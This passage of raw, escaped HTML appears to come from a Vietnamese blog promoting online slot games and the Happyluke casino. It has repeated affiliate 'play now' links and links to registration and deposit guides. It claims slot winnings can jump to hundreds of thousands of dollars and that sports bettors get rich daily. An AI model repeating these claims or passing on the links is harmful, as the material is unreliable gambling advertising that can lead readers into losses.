sans-serif; line-height: 20px; text-align: left;\"\u003ETycoons plus\u003C\/b\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003E\u0026nbsp;online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-tycoons-plus-jackpots.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESlot online Back in time\u003C\/b\u003E: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESlot đưa ta t\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px;\"\u003Erở lại trong thời gian được thiết lập trong thời đại của khủng long trên một bãi biển cát trắng với cây cọ có hỗ trợ 3 cuộn xây dựng các bản ghi gỗ và dây thừng, tạo ra một hệ thống ròng rọc chứa đá quay tại chỗ. Việc bố trí làm cho một đơn giản để sử dụng và dễ dàng để chơi các định dạng với giá trị của đồng tiền đặt cược mỗi đường dây dễ dàng thay đổi, cũng như các cược trên mỗi dòng bạn chọn để đặt cược. Mỗi cấp độ cá cược là 8 điểm, lên đến bốn mươi, vì vậy đặt cược của bạn càng cao, cơ hội của bạn sau khi thanh toán lớn hơn và các biểu tượng tự nhiên có sẵn mọi thứ rung lên tất cả bây giờ và một lần nữa. Các biểu tượng trong trò chơi này bao gồm Dinomites tăng, đá đỏ Sevens, Trứng khủng long, và Stones. Tất cả các biểu tượng này đến với tiền thưởng khá, và số tiền bạn nhận được phụ thuộc vào cược của bạn\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIzl-iVQR9njAQnseE0ivHrs097rZopzMEj_XW09cN8EahHq1bqSfSE2gH9_nvn8oRYPpug6Ma2tfZUcODyYtZ52CKaheAFzIdn6-ke0EuMGG0xGck5DtdZrHSTEuzNmznssKuuV3us7k\/s1600\/Back+in+Time1.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIzl-iVQR9njAQnseE0ivHrs097rZopzMEj_XW09cN8EahHq1bqSfSE2gH9_nvn8oRYPpug6Ma2tfZUcODyYtZ52CKaheAFzIdn6-ke0EuMGG0xGck5DtdZrHSTEuzNmznssKuuV3us7k\/s640\/Back+in+Time1.PNG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4eRabUTIRwGc-t1V0Ds0jQ3zDknPG2x92Te866bae9e-0eBAI23xjb08xRjI37irUuP7OuVGNM4RrlHTeS6nJMwnCJGk0Y0ZT-JiE1Ibr_ILCPnxewc1zlJqTLdLVA-36WgZPbxe1H-A1\/s640\/Back+in+Time2.PNG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E\u003Ci\u003EBack in time\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online Back in time\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-online-back-in-time.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 20px; text-align: left;\"\u003E\u003Cb\u003ERooks Revenge\u003C\/b\u003E:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;t\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003Erò chơi này được đóng gói với các tính năng tiền thưởng. Việc đầu tiên và quan trọng nhất là nhân Win. Tính năng này cho phép bạn để giành chiến thắng lên đến 5 x số nhân. Chiến thắng nhân nằm ở phía bên tay phải và sẽ tăng trên mỗi chiến thắng cho đến khi một sự mất mát xảy ra. Ví dụ, giả sử bạn nhấn một chiến thắng. Chiến thắng nhân sẽ tăng lên 2 x cho spin tới và bất kỳ chiến thắng vào spin đó, sẽ được nhân với 2. Chiến thắng nhân sau đó sẽ tăng lên 3 x và một quay miễn phí sẽ diễn ra. Điều này sẽ tiếp tục cho đến khi bạn có một vòng thua. Các nhân tối đa cho tính năng này là 5 và một khi bạn nhấn nó, tất cả các chiến thắng liên tiếp sẽ kiếm được 5 x số nhân.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjstKk8bIHkk1mhyAb4_5LzE9iQON502rKtqt_tqLd8rH1QwYR2Vs0u6cgUnAbl-J_Nm__HirtsZvtDlsBPBpCkvkCa0E8Luh4lcVAm2gn-Qhgvmftc_-3mr531D5onnv9qoYaOgAKpUHdv\/s1600\/Spin+Win2.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPsBItkbBy9KdOaMQCztBJjiX9L3hwK6GC7PIYRR6-hSVY9tJXsut10fKhHv95615cDqhKDXGdVr4Vj_xXE9kkFfa9lLt5iQi_T5-xKjZRGFEUmgNqEdwnOCYxyZ6mXrYNdlVBsSiqT9-\/s1600\/Rooks+Revenge.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPsBItkbBy9KdOaMQCztBJjiX9L3hwK6GC7PIYRR6-hSVY9tJXsut10fKhHv95615cDqhKDXGdVr4Vj_xXE9kkFfa9lLt5iQi_T5-xKjZRGFEUmgNqEdwnOCYxyZ6mXrYNdlVBsSiqT9-\/s640\/Rooks+Revenge.PNG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3MCfAecBjanv2V4JxKb3-VIq20W5N-BNb-7MyHLid11epS3RUVwlegTsSPGsFPfn6zLF5YlDXULrn2HutrZ8JKMfyB16-HtQImVzpSv2QxtnAgys718HVZBnce0L09-6ITWp2cywHR8kG\/s640\/Rooks+Revenge+3.PNG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ERooks Revenge\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 20px; text-align: left;\"\u003E\u003Cb\u003ERooks Revenge\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/03\/cach-choi-slot-online-rooks-revenge.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif; text-align: justify;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7th Heaven Slots:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003Emang một arcade khe theo chủ đề truyền thống và đơn giản không có cốt truyện lạ mắt đằng sau nó. Để đặt cược, spin, và giành chiến thắng là chương trình nghị sự của khe cắm trực tuyến này. Tuy nhiên, trò chơi này là thú vị và bao gồm không có chuông và còi để đánh lạc hướng người chơi nghiêm trọng. Một số ký hiệu trong\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003E7th Heaven\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;là gợi nhớ của các khe casino thông thường, chẳng hạn như màu đỏ và xanh Số Bảy, Cherries, Bells, và Bốn Suits Card, nhưng các biểu tượng Gem Đảng và những biểu tượng bánh xe Spinning sẽ kích hoạt tính năng đặc biệt của trò chơi này.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsTWF5lqlZ5PySd0wW9ueUZUAVhQUZvHtcZPyausELDQ5ER2juiPt-Gp_QDBG1OTkrtreHxOqKauDxx4l1jeCdAsIRsCE9QKO2Bipnh8SDL2tndAzJj4klI11Tk83abTtZ8VI6F2w8TxQ\/s1600\/7th+heaven1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsTWF5lqlZ5PySd0wW9ueUZUAVhQUZvHtcZPyausELDQ5ER2juiPt-Gp_QDBG1OTkrtreHxOqKauDxx4l1jeCdAsIRsCE9QKO2Bipnh8SDL2tndAzJj4klI11Tk83abTtZ8VI6F2w8TxQ\/s640\/7th+heaven1.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFHtVHhKw2-lFySN-TxeVVRmaRBsASbmzm6V1qMMBXC9UAi8lJQCK7nT4SxburfznhdsORbtb54i8dHxzMadKxnxX1QkpcbOlg6X4i0-l4B9jlrkv1VnWLOBt3Pv3yFG6Ljlv7DxM0UWcP\/s1600\/6.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFHtVHhKw2-lFySN-TxeVVRmaRBsASbmzm6V1qMMBXC9UAi8lJQCK7nT4SxburfznhdsORbtb54i8dHxzMadKxnxX1QkpcbOlg6X4i0-l4B9jlrkv1VnWLOBt3Pv3yFG6Ljlv7DxM0UWcP\/s640\/6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Ci\u003E7th Heaven Slots\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: normal;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: black; line-height: normal;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"line-height: 1;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7th Heaven Slots\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cb style=\"color: #101010; font-family: arial, helvetica, sans-serif; font-size: medium; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-7th-heaven-online-kiem.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif; font-size: medium; text-align: justify;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #101010; line-height: 16px;\"\u003ESlot online trực tuyến không chỉ là trò hấp dẫn lôi cuốn đoán nhanh mang tính chất hồi hộp chờ đợi mà còn mang lại may mắn khi số tiền có thể tăng vọt từ con số thấp lên tới vài trăm ngàn đô bạn chơi ở bất cứ nơi nào ngồi tại máy tính, điện thoại di động cảm ứng, ipad.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới Pocker cũng không khác gì trò quay slot nhưng trò chơi này có nhiều kiểu chơi khác nhau....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐặc biệt Happyluke casino truc tuyen phải kể đến trò chơi tổng hợp thể thao mà nhà cái này mới tổ chức rất đa dạng nhiều trò chơi mà các nhà cái khái chưa khai thác và chưa có ngoài bóng đá ra còn có các môn thể thao cá cược khác như: tenis, bắn súng, đua xe, bơi lôi, bóng rổ, và rất nhiều trò chơi khác của hai châu lục đăng cai tổ chức. Tất cả các tỷ số giành cho những khách chơi hâm mộ hiểu biết kỹ càng về các môn thể thao ưa thích, các câu lạc bộ đội bóng ưa thích. một số khách chơi đang làm giàu trên mảnh đất màu mỡ này vì họ cược với nhiều số lượng lớn hàng ngày, họ kiếm tiền qua ngày này sang ngày khác. Đó là thú vui ưa thích và am hiểu luật chơi rõ ràng họ hoạt động và đóng thuế đầy đủ. Hình ảnh các môn thể thao mà nhà cái Happyluke casino truc tuyen được thể hiện dưới đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu7lHLuTTw-aofBTlVOaz8cYzXXbrNA_tLuzUjzfBDIIg8NNEFUm3KMSnj4RDX_JhJHQJ6C0FhtNyjbc5OAbbIkQzcInuU2WJvxSb0sXb02HfJ4OFEuxZ4MfRxVlnzaEG7ocm2pU_xWS9\/s1600\/111.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu7lHLuTTw-aofBTlVOaz8cYzXXbrNA_tLuzUjzfBDIIg8NNEFUm3KMSnj4RDX_JhJHQJ6C0FhtNyjbc5OAbbIkQzcInuU2WJvxSb0sXb02HfJ4OFEuxZ4MfRxVlnzaEG7ocm2pU_xWS9\/s640\/111.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETổng hợp thể thao Happyluke\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELink đăng ký chơi thể thao ngay : \u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rulQmTAVK722Nd7ZgqdRLk\/1\/\" target=\"_blank\"\u003ELink1\u003C\/a\u003E | \u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rulQmTAVK722Nd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Elink 2\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENgoài ra trước khi chơi các bạn cần xem hướng dẫn:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Đăng ký chơi \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/01\/cach-dang-ky-choi-slot-casino-tai.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n-\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E Hướng dẫn nạp tiền \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/02\/cach-gui-nap-tien-vao-choi-slot-casino.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Hướng dẫn rút tiền \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/01\/cach-rut-tien-mat-tai-happyluke.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cb style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; 